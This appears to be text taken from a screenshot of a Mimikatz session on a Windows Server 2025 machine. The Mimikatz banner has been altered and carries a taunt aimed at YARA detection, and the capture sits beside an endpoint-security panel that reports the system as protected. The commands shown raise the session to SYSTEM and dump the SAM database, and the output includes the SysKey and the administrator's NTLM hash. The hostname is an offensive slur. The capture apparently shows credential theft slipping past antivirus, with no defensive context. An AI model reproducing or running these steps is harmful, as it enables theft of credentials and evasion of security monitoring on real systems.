 mimikatz 2.2.0 x64 (oe.eo)
[I LOVE YARA RULE DETECTION]
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Modules informations
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
856     {0;000003e7} 1 D 21668          NT AUTHORITY\SYSTEM     S-1-5-18
y
-> Impersonated !
* Process Token : {0;0009df12} 2 D 957453      rape-me\administrateur  S-1-5
454543130-500    (14g,24p)        Primary
* Thread Token  : {0;000003e7} 1 D 1172879     NT AUTHORITY\SYSTEM     S-1-5
Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : rape-me
SysKey : a8c883651556e7cfe22fb5927c68c31f
Local SID : S-1-5-21-630852082-3222927415-454543130
SAMKey : 2817bf7e2c272dd3407abe2cab644880
RID  : 000001f4 (500)
User : administrateur
Hash NTLM: 16fc624adb353942de691f74cab11f27
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Settings
System > About
Windows specifications
Copy
Edition
Windows Server 2025 Datacenter Azure Edition
Version
24H2
Installed on
10/24/2025
Endpoint Security Tools
Votre système est
protégé
Journal des événements :
Pare-feu (3) 24 oct., 08:10
Un programme a été autorisé à se connecter à Internet.
Analyse complète 24 oct., 07:57
La tâche d'analyse s'est terminée avec succès. Aucun problème n'a été détecté. Le nom
de l'analyse est Analyse complète
Afficher le rapport
Mise à jour 24 oct., 07:36
Un processus de mise à jour s'est terminé avec succès. Version du produit : 7.9.27.574.
version des moteurs : 7.99680
Généraux (11)